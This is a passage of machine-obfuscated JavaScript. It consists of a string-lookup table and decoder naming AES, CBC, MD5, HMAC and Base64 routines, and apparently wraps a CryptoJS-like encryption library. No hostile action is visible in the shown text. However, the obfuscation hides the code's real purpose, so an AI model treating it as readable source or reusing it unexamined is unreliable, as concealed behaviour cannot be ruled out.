0x2b1 + -0x29 * 0xaa), _0x4d1447[_0x28a07b(0x252)](_0x7eefd, -0x3fd * -0x6 + -0x15cf + -0x207)); continue; case '13': _0x5604d2[_0xc0e6fb] = _0x432486; continue; }break; } } continue; }break; } }()); function _0x1166(_0xb5a766, _0x429fd2) { var _0x11f7a2 = _0x47d5(); return _0x1166 = function (_0x4a60b8, _0x4d152e) { _0x4a60b8 = _0x4a60b8 - (-0xf8 * 0x28 + 0x1477 + 0x12fe); var _0x138215 = _0x11f7a2[_0x4a60b8]; return _0x138215; }, _0x1166(_0xb5a766, _0x429fd2); } function _0x47d5() { var _0x2b43b9 = ['4801968JSwNXU', 'lsbnK', 'ddhcL', 'aGlTl', 'vpXoZ', '89+/=', 'xeDTI', 'sExnI', 'ySSwo', 'FnySA', '_doFinaliz', '_xformMode', 'RgMgh', 'KYAnq', 'BufferedBl', 'sojpA', 'JtdQE', 'CKHfj', 'kJRHz', 'VMJra', '2042274TjFaFo', 'SOyhq', 'gnSlD', 'dFbwK', 'nyHbA', 'OsIZE', 'rpUEX', 'string', 'pYXCq', 'Size', 'isXBm', 'MKYMR', '|8|2|12|1|', 'Base', 'bABES', 'AbGFf', 'padding', 'decryptBlo', 'kRuSO', 'ymuiU', 'TCNOU', 'ReDmS', 'alElE', 'decrypt', 'rinrW', 'SPiLQ', 'concat', 'XaoCZ', '_iv', 'MD5', 'aZBMm', 'Encryptor', 'vSwSq', 'NGbGe', 'ZvEBF', 'OjECC', 'lyqLh', 'iQDVZ', 'Okigs', 'KzOOs', 'MUhwm', 'WwmGt', 'dmpvG', 'StreamCiph', 'qMmnr', 'NksJm', 'KaPcj', 'emrNr', 'OxVOC', 'AGaDr', 'indexOf', 'prototype', 'dFjQv', 'BJXmI', 'nfYkF', 'anyHZ', '_doCryptBl', 'Hjais', 'gCFVs', 'Rutko', 'sin', 'format', 'floor', 'rhdrf', 'mode', 'AiJxr', 'OogPs', 'SlLAK', '10|0|3|6|5', 'JYMdF', 'UFUyn', '8|0|7|9|2|', 'Lkmkj', 'CbhGi', 'kdSSp', 'hskUq', 'YnoZs', 'xIKur', 'nHMBu', 'rKBZV', 'phbZW', 'iIsgV', 'MoaPi', 'RwoZa', 'MlxEy', 'DCuCm', 'okNFu', 'leCipher', 'HiPcE', 'RcsjD', 'CalOU', 'UliaR', 'mnJam', 'RtDPy', 'kDpnh', 'WcflD', 'dymDl', 'toString', 'LdaDw', 'lMeeY', 'ock', 'gZJCM', 'QiRGE', 'rBIaB', 'cfg', 'RZPtp', 'ockAlgorit', 'words', 'CQYfx', 'ivSize', 'ESfkz', 'salt', 'JTlYd', 'cTuTV', 'eQFmo', 'CipherPara', 'BlockCiphe', 'TUNGE', 'ERkNw', 'FixNY', 'aSNRa', 'JyEUO', 'ghqfj', 'AES', '3|2|0|4|1', 'AFbBI', 'VFeRY', '4qhpPWO', 'GHyDW', 'XscdG', 'orjmR', '1|6|5|7|10', 'Block', 'NMgsK', 'lib', 'xbytd', 'PvBYi', 'hasher', 'rsVni', '4|1|3|2|0|', 'Fujpw', 'hfTYJ', 'substr', 'ehVVR', 'LRrNG', 'Hasher', 'RTBfp', 'WwXis', 'pTyMz', '_mode', 'algo', 'fuWbn', 'OpenSSL', 'replace', 'Decryptor', '4|3|1|6|5', 'encrypt', 'UwSDH', 'tufZU', 'tdIJc', 'Cipher', 'DKidj', 'Yihkd', 'oWvJA', 'MsvVn', 'zEKuq', 'erty', 'oLQyk', '_parse', 'charAt', 'mSemz', 'ilUId', 'Qtbzm', 'xvlkY', 'enc', 'mNQCZ', 'ooOmD', 'ciOCv', 'gPHCv', '0|5|7|8', 'UqvBz', 'SKCdX', 'ZwJlL', 'HMAC', 'aPhIp', 'qdqFH', 'bXWnw', 'efghijklmn', 'rtHMt', 'GlLkM', 'mcnaO', 'GlPIL', 'UKIRo', 'keySize', 'dltEN', '0|3|4|2|1', 'pKVqP', 'YCMpS', 'fgBcq', 'YunPE', 'GPnvl', '_doProcess', 'slice', 'clone', 'Qfqpc', 'pssQg', 'poloW', 'fromCharCo', 'iliwA', 'PPmsR', 'cnMxR', 'qYaVR', '16aUxhCw', 'EzAUP', 'sfceA', 'SgFAh', 'ZcVkP', 'dyhpC', 'ODAAU', '4128870ResuMZ', 'TKaUS', '0|2|3|5|1|', 'ZaAIm', 'Tmncg', 'itYZJ', '_createHel', 'kfNsI', 'jGgqD', '2|1|0|4|3', 'kxcFW', 'jENdq', 'Awdcm', 'ZUByx', 'vUbcx', 'SDGEK', '_nDataByte', 'xGZjE', 'rbqSU', 'execute', 'jwOJW', 'zbEDU', '_append', 'YTyhB', 'KGbaw', 'OKFIK', 'XAWNb', 'vkpej', 'evtER', 'vbFsk', '1|2|0|4|3', 'Base64', 'QZTMw', 'finalize', 'update', 'GEkEA', '0|1', '4409940WyyfXj', 'YvZZk', 'ATDTd', 'rsRRQ', 'KJcpv', 'wUXUc', 'reCkt', 'ZyvHJ', 'BFBuO', '5|4|6|2|3|', 'Hex', 'abs', '_createHma', 'unpad', 'hsyVy', 'cHelper', 'KZQOt', 'uLeza', 'UVWXYZabcd', '484922gLFUCy', '_cipher', 'FXmEd', 'DTdzP', 'join', 'eBSHe', 'yblSU', 'mVIvp', 'OzKpt', 'dSNkV', 'qnmFS', 'length', 'HEyXG', 'WpSUB', 'Utf8', 'yXuJZ', 'uDJHT', 'OfLIm', 'IGywg', 'AnoNu', 'fOTyk', 'kaNrY', '|8|2|4|9|1', 'JRRWO', 'EHcmk', 'WvEQL', 'sRpPT', 'WIAhI', 'hasOwnProp', 'min', 'Ppvtz', 'JRqmp', '2cAViVq', 'FDlwS', 'Exgfr', 'RqVwd', '_map', 'split', '_minBuffer', 'QlAif', 'qoRmc', 'ZlokH', 'WkdKQ', 'YMZlu', 'vJOYV', 'cVaWb', 'ABCDEFGHIJ', 'iterations', '5|1|0|2|4|', 'NEWww', 'eGvMZ', 'HmacMD5', 'gtnGG', 'oQvSU', 'aoihJ', 'ncztl', 'SzSOE', 'VlItA', 'CxNPe', 'XBxdR', 'kDHQF', 'ufwVl', 'lNVLL', '_keySchedu', 'wSaam', 'zKkzA', 'ZvHzK', 'yvIsL', 'clamp', 'EqNrp', 'wTwup', '2|0', 'Nvjes', 'FlHnb', 'nakPQ', 'call', 'fcZGF', 'key', 'uDlpY', 'qTGFa', 'tofRu', '_MODE', 'MmuVv', 'reset', 'encryptBlo', 'qGCKi', 'opqrstuvwx', 'BMfQT', 'hxrEp', 'syubz', 'sedCipher', 'tsWnC', 'aHlfB', 'EvpKDF', 'Isnvb', 'XZqhK', 'sigBytes', 'MpLpi', 'DfJyv', 'jUDrT', 'RIJly', 'uYxOe', 'yiTQs', 'YtNmd', 'ILlpa', 'stringify', '4|0|2|5|1|', 'WCIDH', '_invKeySch', 'IYHuu', 'lIoCN', 'asJyL', '2529174JUhFFD', 'VkOfY', 'JXAXa', '2652811ANrzhX', 'eNUcF', 'cuZHb', 'parse', 'qCWzW', 'nFxRa', 'EAqUF', 'wdPyz', 'ZmLjO', 'rRxsY', 'edule', 'HenIq', 'WOygb', 'vtKSS', 'kwnKT', 'ACToE', 'mUlam', 'alUMl', 'per', 'rCJTP', 'aMGdm', '_prevBlock', 'WiMFZ', 'bqPsY', 'yTaou', 'MWHuz', 'fLdxO', 'buuzy', '_key', 'random', 'YuNIk', 'TOrHU', 'VwKxK', 'beaCc', 'GcLIS', 'AmyMp', '4|13|3|0|1', 'ZDwet', 'createDecr', 'SjaDO', 'aZfvM', 'opUWp', 'cfCDm', 'JAXeK', 'YqUAY', 'PasswordBa', 'bMnfL', 'QhXlO', 'mANgz', 'bnxnx', 'FjSev', 'Uqccj', 'naZIm', 'vmpsI', 'hUwsp', 'crZth', 'createEncr', 'lQQCR', 'CBC', 'aPKkU', 'bIlvX', 'eXunH', 'iGMgf', 'nDjGV', 'azxzI', 'JpvOq', 'itMxb', 'nxmGT', 'zzXAm', 'NkLjm', 'QaNNU', 'AXpRG', 'compute', '_doReset', 'kTzaT', 'VhujS', 'uMRkh', 'PdCbj', 'vZPcu', 'extend', 'AuQEn', '4|1|6|3|5|', 'NMgUW', 'DyYSG', 'RYlFF', 'tuQEZ', 'UfzyZ', 'tCHSj', 'yz01234567', 'apply', 'QUAWV', 'tzxlS', 'CClVD', 'UTF-8\x20data', 'tykFO', '3|1|4|2|0', 'OpKPT', 'SjLhL', 'STxgp', 'jPpQV', 'RYPAj', 'Malformed\x20', 'Oblhl', 'KLMNOPQRST', '4|0|1|2|3', 'uVVkf', 'Latin1', '$super', 'qFezQ', 'vBrSM', 'EVjnj', 'rMode', 'yjQhX', 'mZInk', 'create', 'rlLKE', 'aHGri', 'hhHzE', '_DEC_XFORM', 'kDJyi', 'WHbjC', 'gzGNy', 'yZsNS', 'lInms', 'yptor', 'tsTOC', 'kuMNF', 'JTiST', 'xDTyo', 'max', 'sRZTc', 'cIfgQ', 'PaDBI', 'rThZH', 'DKOXw', 'formatter', 'PkjyP', 'ceil', 'CsWwB', 'CNkXq', 'OMdOZ', 'Serializab', 'NVjPg', 'oXurX', 'kdf', 'PkkDn', 'Eswqz', 'woIWp', 'Pkcs7', '2|3|4|6|1|', 'pad', 'rPLpP', '_hash', 'NrfAM', 'vmvUJ', 'rBqOH', 'DgvNs', 'iEDBe', '_nRounds', 'veINF', 'DKjlz', 'RXlWN', 'WordArray', 'nAtiR', 'QiHgY', 'fjiYf', 'HqIQp', 'chLFL', 'NSlXN', 'PpTHl', 'maZSK', 'EyQtH', 'uBVfA', 'vRckT', 'jLozV', 'WptqD', '_ENC_XFORM', 'oHOvw', 'gjMML', 'pQTTu', 'Vgedd', 'ciphertext', 'lpTWa', 'FssCA', '_data', 'uDJjU', 'DsEXT', '_process', 'vbnrI', 'KoJhU', 'SDBLA', 'CgWzM', 'coeyY', 'wvRMC', 'LRMpW', '1|3|0|5|2|', 'push', 'bAAhW', 'pmwZp', 'HyPJa', 'init', 'blockSize', 'PBBVK', 'mixIn', 'lrvAQ', 'cfUQM', 'charCodeAt', 'uQXoT', 'SpWXC', 'Enier', 'LBTUp', 'WTkDR', 'tTjOi', 'phYCJ', 'BwWil', 'sNqmc', 'IHWYp', 'dGYru', 'zLbPs', 'cyDZw', 'pdsRc', 'mEYgH', 'XcABo', 'processBlo', 'CAgwu', 'splice', 'SyuSx', 'fhMKD', 'IvrDu']; _0x47d5 = function () { return _0x2b43b9; }; return _0x47d5(); }